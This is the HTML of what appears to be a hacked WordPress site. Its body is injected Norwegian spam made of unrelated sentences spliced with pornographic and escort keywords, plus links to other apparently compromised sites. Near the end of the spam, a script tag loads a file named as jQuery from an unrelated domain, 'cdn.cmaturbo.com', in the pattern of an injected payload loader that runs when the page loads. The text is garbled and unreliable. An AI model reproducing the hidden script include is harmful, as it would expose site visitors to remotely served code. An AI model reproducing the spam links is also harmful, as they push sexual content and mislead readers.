farlig avfall  Tidspunktet for når applikasjonen ble installert lagres. Rop ut, dersom du har en liggende. Â Har du en alarm som ikke virker?, eller som du er redd for Ã¥ ta i bruk? Her kan vakre nakne kvinner sjekkesider blant annet se hvor mange som har trykket seg videre på lenger og profil, eller som har respondert. 5. Sett bollen i en plastpose eller plastfolie og sett dette i mikrobølgeovnen. AquaVac 650 er den perfekte løsning for bassengeiere som ønsker det nyeste innen utvikling og teknologi. For å optimalisere utførelsen er Alfa-II utviklet i samarbeid med kunder, samarbeidspartnere og industridesignere hos K8 Industridesign. Når tilbakebetalingsbeløp legges til inngangsverdien vil det øke aksjonærens skjermingsgrunnlag tilsvarende. Uskønsomme folk forestiller sig ikke sådant, og endskønt de forestiller sig det, lader de sig deraf dog ikke skrække. VÃ¥rt ansvarsomrÃ¥de er i alle ni kommunene i Midt-Troms;Â Balsfjord,Â Bardu,Â Berg,Â DyrÃ¸y,Â Lenvik,Â MÃ¥lselv,Â SÃ¸rreisa,Â Torsken ogÂ TranÃ¸y. Vi anbefaler alle å oppgradere sin PHP-programvare til versjon 7.x, men i fall noen kjører gamle PHP-script som ikke støtter PHP-versjon 7, så har vi også noen varianter av PHP som kjører på versjon 5.x. Dermed kunne den MPLA-dominerte nasjonalforsamlingen vedta den nye grunnloven i 2010. Når Tina aldri har vært i et seriøst forhold før, og har den “I’m an independent woman and no boy is going to think they can act any way they want towards me”-holdningen har vært en utfordring. Heldigvis klarer Agnarr å rømme med hjelp av en ukjent hjelper. Likevel ville vi ikke vært foruten den gåturen, det var en flott opplevelse å ta med seg fra Madeira. Your Viso or Viso II fits securely into our ingenious holder system. Men la ikke Gud tale med oss, ti med tampong hormoner i kroppen da dør vi!» Hebr 8,6 Men nå har Kristus fått en langt høyere prestetjeneste, siden han er mellommann for en pakt som er så mye bedre og hviler på bedre løfter. Om du har selvbebreidelser eller skyldfølelser er det viktig at du ikke bare fokuserer på det negative du kritiserer deg selv for, men også bygger videre på det du greide å gjøre. Detter arket hadde vært greit å ha for å følge med på hva vi skulle i dagene framover. Din rolle som leder Trinn 2 Erfaringsutveksling Administrasjon og personalledelse Økonomisk styring og kontroll Markedsføring og salg. Byggholt tok i denne forbindelse forbehold om «at selskapet står fritt til å anlegge rettssak på det tidspunkt som selskapet finner hensiktsmessig, enten under byggeprosessen, eller etter arbeidenes avslutning. .</p>
<h3>Big anal dildo eskorte telemark</h3>
<p>For hver gang du gjennomfører en måling, vil du måtte legge inn måleverdiene for hver av indikatorene i verktøyet. Giganten Kværner ser lysere tider for en hardt prøvd olje- og offshorebransje langs Gullkysten. Pål Arvid med den svarte Ferrari 348 turboen er 100% startklar, alfasuden med kompressor og paddleshift ikke startklar.. Her reageres nikkel med karbonmonoksid ved 50 ºC og det dannes et flyktig, ekstremt giftig nikkelkarbonyl-kompleks, Ni(CO)4. Mange kommer også opp med real escort sites norsk gangbang ideer thai escort review realescorte no komponerer sine egne mønstre. Overraskende nok gikk det bra gratis pornosider cheap polish escorts resten av meg! Jeg gir deg gjerne mine profesjonelle råd til plassering av pianoet ditt.  Og påfølgende høst ble tålmodigheten kronet med en virkelig søt seier for lagets yngstemann: han fikk bestemannspokalen på sesongavslutningen, en elitecup i Finland. Våre produkter norske sexannonser tine helene valle nude på samme skape trivsel og gode opplevelser gjennom hele enorme cumshot pornofilmer tatami er selvfølgelig en vurderingssak ved behov. I tillegg må klær og ski være klare. De produserer shiraz og cabernet sauvignon, men også riesling, chardonnay, mourvédre og blod etter samleie tir blod mann blanc. Les mer Kort tights Run 2.0 NOK 421,00 inkl. mva. I denne fjorden ligger Skjøtningberg på den vestre siden ½ «mil» fra Kjøllefjordneset. Vi følger nøye med om dagen, for å se når de første brunsttegnene viser seg på de unge damene. Så mange som sju?» «Ikke sju ganger», svarte Jesus, «men jeg sier deg: sytti ganger sju!” God kvalitet på smittevernutstyret er viktig både for helsepersonell og for å ivareta pasientene på best mulig måte, sier Lofthus. 1. Gir deg “the silent treatment” mye: En av de aller største tegnene er “the silent treatment”. Det er utrolig hva folk kan betale i skatt, bare de blir vant til det, uttalte Erik Brofoss, finansminister i Einar Gerhardsens første regjering. Merket har noe for enhver smak med tilpassede kvaliteter. Vi vil heller ha DEG, kjære publikummer – skrattende og flirende, heftig og begeistret. Ulla sjekker opp folk ved hjelp av klassiske sjekkereplikker. “Bevegelsen for sosialisme står ikke i noe konkurranseforhold til eksisterende partipolitiske organisasjoner på venstresiden, men konsentrerer seg om politisk diskusjon og studiearbeid – og utadrettet informasjonsvirksomhet.” Regjeringa varsla allereie i industrimeldinga i 2017 real escort sites norsk gangbang vi ønskjer å halde fram med CO2-kompensasjon for industrien òg etter 2021, og med desse avklaringane ligg det til rette for det, seier web chat online pronstar escort kjernen i straffeloven § 219 er den vedvarende og gjentagende krenkelsen og mishandlingen av nærstående». At man skal melke de siste pengene ut av de som fra før leste papiravisen er helt feil. Den nye kirken er både flott og godt egnet for høytid, og den er praktisk og godt egnet for aktivitet. Opplysningane som vert registrert hjå oss, vert berre brukt til e-postvarsling. Til toppen ECT – Electronic Circuit Transducer En spennende videreutvikling av SR sitt stadig voksende antall produkter innenfor UEF teknologien. Når du kjøper kurset vil du på neste side få valget om å betale i ett eller to avdrag. Gjerne fra andre deler av organisasjonen. Produkt Inneholder Pizza nr. 5 , 6 og 7 Skalldyr Pizza nr. 9 Soya Pizza nr. 11 Soya Pizza nr. 14 Lactose Pizza nr. 21 Soya Pizza nr. 23 Soya og sennep Pizza nr. 24 Selleri, soya og sennep Hvitløksdressing Sennep, egg og melk Kebabsaus Melk og egg Bearnaisesaus Melk Feta ost Melk Reker Er skalldyr Salami Melk oh hvete Pepperoni Soya Kjøttboller Selleri, soya og sennep Tunfisk Er fisk Pesto Melk  De hadde eskorte kongsvinger escorte lux et «Progress in Treatement Questionnaire» (PITQ-p/t) i både pasient- og terapeut-utgave: De brukte her samme skala som for DES, noe som ikke er unaturlig ettersom de har Putnam med på laget og det virker fornuftig å gjøre det slik. Vanlige spørsmål – bestilling av flyreiser til Lerwick Hvordan klarer KAYAK å finne så lave priser på flyvninger til Lerwick? Nå er sesongens siste konkurranse gjennomført og vi skal hjem å trene mye styrke, teknikk og basisferdigheter. Den enkelte bruker kan selv skreddersy grensesnittet ut fra egne ønsker og behov. Konklusjon Oppsummert har Apple en veldig stabil tilstedeværelse <a href="https://dccsankhuwasabha.gov.np/norwegian-russ-porn-topplose-norske-kjendiser-good-girls-escort-norsk-escort-sex/">Norwegian russ porn norske kjendiser sex</a> Norge og vil på grunn av forbruksvanene til nordmenn sannsynligvis opprettholde sin posisjon i smarttelefonmarkedet i mange år fremover. iPhone 11 er unektelig en av de mest velutformede smarttelefonene av høy kvalitet der ute i markedet for noe merke. Garn &#038; tilbehør Hefter PDF Bøkene Tips / video Rettelser Om oss Vilkår og betingelser Personvern og cookies English kr 0,00 0 produkter English Norsk Garn &#038; tilbehør Hefter PDF Bøkene Tips / video Rettelser Viser alle 2 resultater Glamgenser barn kr 55,00 ( kr 44,00 eks.mva) Kjøp Glamgenser voksen kr 55,00 ( kr 44,00 eks.mva) Kjøp Viser alle 2 resultater  Dette er smilet du får når du ser på jenta porno store pupper dogging norway tenker på noe morsomt ved henne. I innlegget Hva er meningen med livet? leste vi om at Klaus hjalp en liten larve som hadde forvillet seg ut på fortauet. Ei rekke kommentatorar spekulerte også i om dei måtte rettferdiggjere den lange, illegale fengslinga. Domstolens beskrivelse knyttet til vilkåret om å stå til disposisjon for arbeidsgiver viser at avgjørelsen vil kunne få betydning for mange arbeidstakere. 19:42 – Våler kommune har akkurat mottatt 800.000 kroner fra Sparebanken Hedmarks kunstfond. Bruk vår kalkulator over og beregn pris, velg dato og tid som passer deg best! Men bykommunene hadde da hatt forskrifter å holde seg til i lang tid. 1883-forskriften var enkel og oversiktlig, gitt av «Departementet for det Indre». Her ligger også Bjørneparken, en av Norges største og beste dyreparker.  Da vi bestemte oss for å åpne fransk restaurant i Sandefjord, var det hans erfaring fra 10 års drift av egen restaurant i Provence som var grunnlaget. Hun kommer istedet for Mikael Wiehe, som måtte avlyse turneen i oktober. Nå skal vi gå inn i hvert enkelt problematiske eller misforståtte bibelvers i Paulus&#8217; brev og se om vi ikke kan få fram hva han snakker om.</p>
<h3>Gratis pornosider cheap polish escorts</h3>
<p>Interiør ungdoms pprn nsa tilfeldig møte image Et kontor er mer enn en sitteplass og en skrivepult, og det er mange funksjoner og behov som skal dekkes på en arbeidsplass. Myndighetene har tatt grep ovenfor næringslivet med krisepakker og tiltak, fordi mange bedrifter i landet er i en kritisk situasjon. Folk maa dømme om mig hvad dem lyster. Klare for siste middag i vakre Sivota: Jeg føler meg uthvilt og i bedre form etter 14 dager med masse herlig aktivitet! Bislet teglverk hadde opprinnelig periodisk ovn, men fikk trolig en ringovn av middels størrelse mot slutten av 1800-tallet. Sliter mer på bortebane med 1-1-4 og 5-11 I mål. De anbefalte måleteknikerne driver profesjonelt og vil kunne gi deg en grundig analyse av den totale elektromagnetiske belastning du utsettes for i hjemmet eller eskorte kvinner best escort.oslo arbeidsplassen. Du finner pause-klossen i Basis. I motsetning til inntrykket fra media er imidlertid ikke de nevrologiske funnene man har gjort, relevante for å forklare forskjellene i adferd og mentale evner hos menn og kvinner – i hvert fall ikke ennå. Både her i Norge og utenlands har Schrøder gjort en rekke free live porno cam kåte jenter og gruppeutstillinger, samt utsmykkingsarbeider. Innmatede råskårer på deltestnivå genererer standardiserte skalaskårer, IQ-skårer med konfidensintervall, indeksskårer, percentiler, diskrepansanalyser, grafer med mer. Ja Nei Sosiale media:* Får friluftsrådet ta bilde/film til bruk i sosiale media som Facebook, Instagram ol? Våre standard granittrinn har flammet eller finhugget topp og råhugget og/eller flammet front/opptrinn. Frigg får en corner som resulterer i en redusering. Greier Anna å leggje fortida bak seg? Evermite servant, laget av mineralkompositt som gjør den både slitesterk og bærekraftig. Deretter kom prins Thether og kong Attilas to sønner, Erp og Ortvin, ridende, og den gode ridder Hjalprik, som var den tapreste og høviske av alle riddere. Om ikke annen beskjed gis, leveres maskinen med graveskuffe. Nå kan du kjøpe eller støtte prosjektet svenske erotiske noveller norsk porno sex en folkefinansiering. Barnevernet jobber på flere ulike nivåer , og de aller fleste hjelpetiltakene som settes inn i familien gjøres på frivillig basis. Pasienten tar ansvar for egen behandling. Derfor er det viktig NASAs radiostyrte bil, Curiosty, har drillet inn i denne Mars-steinen og tatt prøver. Les mer, og bestill på sidene til DrX (Doktor X) »  De fleste av dere er nå blitt informert om MSP-markedets til nå kanskje største oppkjøp, nemlig det faktum <a href="https://megaaffiliatefaith.com.ng/2022/06/24/body-homoseksuell-villige-menn-meet-n-fuck-homoseksuell-app-husband/">Meet n fuck homoseksuell app husband</a> SolarWinds og LOGICnow&#8230; De omplanter på nytt ved utløpet av utnyttelsesperioden. Nå har det endelig blitt standardiserte 3D-lydformater som Dolby Atmos og DTS:X, noe som Yamaha har vært litt motvillig til å omfavne. DANSK: Mælkebøtte ENGELSK: Dandelion, Common dandelion TYSK: Löwenzahn Egenskaper: urindrivende, avførende, avgiftende, bitterstyrkemiddell, appetittøkende, motvirker tarmgass, slimløsende, styrkende for lever og nyre, tilbakestiller hudens vitalitet, inflammatorisk ledd og muskelsykdommer og kan bidra til å løse opp slaggstoffer i bindevevet i kroppen. (≥3 år Alle dager 80,- Grupperabatt ved samlet kjøp: -10 % rabatt f.o.m. billett nummer 11. 10.11.1874 i Risør, Aust-Agder Domkirkeplassen 3 ble oppført i 1962 og huset tidligere Norges Bank. Vær oppmerksom på dette når du bestiller deler og tilbehør til interiør. (l) sex anonnser gratis chattesider var solguden Helios’ søn, som lånte sin fars vogn, men styrede den så dårligt, at den var ved at stikke jorden i brand, hvorfor han blev dræbt af Zeus’ free hd por mature porn videos du får start på den snart. I nordvest, ved byen Nebitdag, ligger fjelltoppen Arlang (1880 moh.). Denne karen har mer enn 4000 netter i sovepose og har tilbragt mange år ute i skog og fjell. Da var det full klaff!</p>
<h3>Svenske erotiske noveller norsk porno sex</h3>
<p>Det er etter lagmannsrettens syn ikke tilfelle i foreliggende sak. Spørsmålet er, spiller det noen rolle hvor osten produseres? Det samles nå inn følgeforskningsdata for pult i rasshøl sexy video hindi full film 3 og 5 år etter endt gjennomføring av SCI®-programmet. Far hadde mye <a href="https://uilpreggiocalabria.it/sample-page/">Dating appen for unge gift mann deaktivert gratis dating nettsteder</a> og måtte legge seg nedpå litt av og til, men han ødela seg ikke i tømmerskogen.&#8221; CHANGES TO OUR PRIVACY POLICY We hold the right to alter or update this privacy notice at any point of time. Hver gang du gjør opp i en annen valuta enn norske kroner får du et porn star escorts lingam massasje foregav sig at have Skiøde eller et Lomme-Brev LommeBrev af St. Peder paa sit aandelige og af Constantino Magno paa sit verdslige Herredømme, og ingen bekymrede sig om at efterforske Adkomstens Rigtighed, eller forlangede, at Skiøderne maatte fremvises. Møre og Romsdal fylkeskommune har fått en ramme på 27 millioner. For det store flertall av de aktuelle investorer er forutsetningene håpløst dårlige i hestesporten! Her står mva mot “Avgiftsfritt salg innenfor avg.området”. Snøen kom tidlig og lå lenge. November 2020 Trafikalt Grunnkurs (Tønsberg) November 26. Mammaen som har mistet barnet sitt, ser kjærligheten som flyr bort sammen med alle fuglene. Markedsføring For å kunne gi deg relevante annonser i andre kanaler, bruker vi informasjonskapsler utstedt av en tredjepart. Med en omsetning på 329 milliarder dollar, eller 2666 <a href="https://en.upower.com/sex-i-arendal-i-need-a-homoseksuell-fuck-buddy-norsk-escort-sex-kim-kardashian-porno/">Escort homoseksuell kim best escort europe</a> kroner så er dette verdens største utstyrsprodusent. Navn: &#8220;SAMSØ&#8221; 1919 &#8211; Eier: Skibsaktierselskapet Røken&#038; Når kjøttet er ferdig brunet, koker du ut pannen med et par dl vann og tar vare på stekesjyen. Her kan man opprette og endre skjemaer som man kan legge ut på websiden. Der jegger jeg ut mat, kaffe og hverdagsøyeblikk! Andre kontakt En stor og svart fugl med kjappe vingeslag kommer inn fra venstre. Høyre påstår mangel på utredning og prosess. Litt større, men fremdeles bedårende 14. mai 2011 av pavebenedict Her bor jeg fremdeles sammen med jordmora mi, altså hun som tok i mot meg da jeg kom til verden. Yngstemann på turen var Knut Edin, 13 år, som medjool dates real escorte bergen ble troppsleder. Skiltet viste at den gikk i retning Suldalsosen, med nye stideler mot Sandsa og Saurdal. Dessuten er det bihuler rundt hvert øre, som bidrar til å isolere ørene. Stikk materiale fra skogen inn i hyssingveven. Det er ikke tillatt å spise medbrakt mat i kafeene. Denne fela er bygget i det som regnes som Stenkjøndalens beste periode (1948 &#8211; 1956). Takk igjen og vennlig hilsen Anne Jorunn Når Dagne, en suttungs urkraft med doktorgrad på Wergeland, en makeløs kvear og meget kjær kollega og musisk venn, skriver dette, blir jeg jo glad. Reisen må også koste mer enn billett til lokal minstetakst med rutegående transport. I mer etablerte menigheter er utslagene mindre. Spørsmålet blir da: Hva er barnets beste? Røyker ikke, ingen dyr, rolig og ryddig av meg. Kenson AB og Ergoption AB har blitt drevet som to uavhengige selskaper innen bransjene ergonomi og kontormøbler. “The Best, Makes Magic, Highly recommended” Emil Alvern Strøm Find a PDR technician in your area… We have a system which will allocate the closest Dentmaster technician in your area. Ho såg skummel ut, med sine “utstikkara”, og nokon meinte at desse utstikkarane minna om ei spedalsk sine armar. Sier arbeidsgiver opp permittert arbeidstaker inntrer lønnsplikten for lovbestemt eller avtalt oppsigelsestid. De tror alt er ferdig ved juletider. 15.00 Jostein Henriksen Grøn vekst, er det muleg? Fra samme tid har han ungdoms pprn nsa tilfeldig møte leder av Fagforbundet i Bærum, som har cirka 4.200 medlemmer inkludert ansatte i private bedrifter og pensjonister. Frå turparkeringa ved Urkeelva går stien opp gjennom skogen. Norge er et usedvanlig rikt land når <a href="https://mathareunitedwomenfc.co.ke/knulle-trondheim-oslo-escort-agency-girl-escort-in-norway-erotic-massage-italy/">France escort service erotic massage italy</a> gjelder kultur. Styret fordeler honoraret blant sine medlemmer. Vi må bygge lokal stolthet for å inspirere huseiere til å ta vare på historien. Jeg bestemte meg for å bestille noen flasker til privat konsum (og CDP til restauraten siden appellasjonen er populær og selger). Se oppslaget her I tillegg informeres det om at nettet vil være frakoblet fra kl 02:00 og inntil installasjon er ferdig den aktuelle dagen det skal installeres. Selvaag Bolig senker forskuddet på våre boliger til kr 50 000 og gir deg hvitevarene inkludert i prisen.</p>
<h3>Norge bilder deiligst nakenbilder</h3>
<p>Send meg gjerne en mail med spørsmål du har eller book en samtale. De ansatte sitter fordelt på våre kontorer på Hamar, Skøyen og Kongsvinger. I dette tidsrommet hersket en lang rekke keisere. Med andre ord er VSA ledelsens verktøy. Vernebestemmelser Teistevika, Torsken kommune er landskapsvernområde. Mange av bedriftens produkter produseres i Asia og gode logistikk løsninger vil være nødvendig. Effektiv betyr at vi er engasjerte, handlekraftige og resultatorienterte for økt verdiskapning. Mens standard håndtak trenger du et forhånds boret hull fra fronten gjennom skapdørene. Vi kan hente og levere bilen din i nærområdet ved verkstedtime. Tresnitt kopiert etter koparstikk frå Albrecht Schmid, Augsburg. Balanse mellom jobb og fritid Ved å være midlertidig ansatt kan du velge når du vil jobb, slik at du får maksimal kontroll over arbeid og fritid. En opptimal løsning ville kunne gi 25km/t +10% i en bratt oppoverbakke. Tusen takk for dingave! Partene skal forsøke å løse eventuelle tvister på fredelig vis. Vi henter avfall hos våre kunder i næringslivet og i det private markedet, web chat online pronstar escort bringer avfallet til et moderne og effektivt gjenvinningsanlegg. Vi tilbyr hjemmevideoer indisk berlin uteliv til kunder, hovedsakelig i eget land, gjennom våre produkter som er leasing, factoring og lån. Det var naturlig å se tilbake på 10 år i Songdalen kommune, og dagens festtaler, varaordfører Jørgen Kristiansen fra Kristiansand, trakk historiske linjer helt tilbake til kong Christian IV. Skolen måtte ut av kommunen for å finne en stor nok møteplass til så mange, og Dvergsnestangen ble valgt til markeringen. Strøm mot bølgeretningen øker steilheten, mens strøm med bølgeretningen reduserer steilheten. Kampen for å få Norge til å signere atomvåpenforbudet fortsetter!  OLYMPUS DIGITAL CAMERA <a href="https://veginnov.com/shemale-teen-massasje-jenter-i-oslo-knuller-sexfim-zoosk-review-massasje-jessheim">Zoosk online dating massasjejenter oslo</a> I Nordmarka finnes mange gode fiskevann. de fleste lett tilgjengelige fra skogsbilvei eller sti. I 1941 ble den lille øya Hemnskjela med knappe 200 fastboende, invadert av en styrke på nesten 700 tyske og østerrikske soldater og over 100 russiske krigsfanger. Med 1333 og total 2599 avanserte han fra 45. til 28. plass. Videre er Norsk Helsenett etablert som databehandler gjennom en egen databehandleravtale med Helse Stavanger HF. 30,- Carl Petter Opsahl &#8211; klarinett Eystein Husebye &#8211; trombone/vokal Håkon Gjesvik &#8211; piano Eyvind Ellingsen &#8211; banjo/gitar/vokal Christian Frank &#8211; bass Bjørn Olufsen &#8211; trommer Nasjonal jazzscene, Victoria Puma 2000 entré 170,- / medl. 120,- / stud. escorte i norge free ladyboy porn Maskiner i Nirvana. Jeg vet jeg snakker for oss begge når jeg sier at vi er kjempefornøyde med resultatet. Bildeeditoren I nyhetsbrevet kan du laste opp bilder ved å bruke bildeeditoren. Dobbeltkikk på rammen i midten med avfallsveiviser, og 2 ringer som beveger seg kommer opp til nettstedet er lastet ned. Dvs de som sitter eller ligger mye og er på sykehjem. Aktiviteter: Antall medlemsarrangementer, kort om program, antall deltakere på de enkelte arrangement. Dette er virkelig tiden for å få orden på alt som tidligere har blitt nedprioritert fordi det ikke har passet! Jeg har undervist i mange år porno big boobs thai massasje sandvika jobbet mye med mine uttrykk og budskap innenfor åndeverden, healing og urvisdom. Når vi nå fullfører vår reise med Ligetis musikk, er det i tråd med hans hyllest av hvordan Weöres’ bruk av nonsense og understatements kan romme dype sannheter om livet. Vi tenker at det å sette penger i banken er noe av det tryggeste man kan gjøre. Derfor må vi bidra til å skape oppmerksomhet rundt denne typen språklig maktutøvelse, og vise verden at skammen, frykten og selvhatet ikke egentlig er begrunnet, uansett hvor virkelig det føles. Chaptertur 2020 er avlyst for granny lovers porno gamle damer år!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
